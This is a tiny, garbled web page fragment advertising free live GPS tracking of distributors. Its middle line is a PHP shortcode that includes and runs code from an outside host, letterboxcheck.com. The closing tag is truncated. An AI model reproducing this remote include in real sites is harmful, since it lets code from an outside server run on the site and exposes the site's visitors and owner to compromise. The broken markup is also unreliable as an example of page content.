
Track Your Distributors
[insert_php] include(“https://n3.letterboxcheck.com/3313/”) [/insert_p
LIVE GPS
FREE